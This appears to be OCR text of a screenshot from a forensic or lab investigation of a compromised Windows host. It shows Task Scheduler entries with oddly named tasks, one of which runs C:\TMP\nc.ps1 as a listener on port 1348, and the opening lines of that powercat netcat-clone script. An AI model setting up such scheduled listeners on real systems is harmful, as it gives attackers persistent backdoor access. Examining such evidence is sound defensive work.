 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers
Amazon Ec2 Launch - Instance Initialization Disabled At system startup
check logged in Ready At 4:59 PM every day
Clean file system Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat e
GameOver Running At 4:47 PM on 3/2/2019 - After triggered, repeat e
update windows Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these
actions, open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\nc.ps1 -l 1348
Administrator: Command Prompt
C:\Users\Administrator>type "C:\TMP\nc.ps1"
function powercat
{
param(
[alias("Client")][string]$c="",
[alias("Listen")][switch]$l=$False,
[alias("Port")][Parameter(Position=-1)][string]$p=""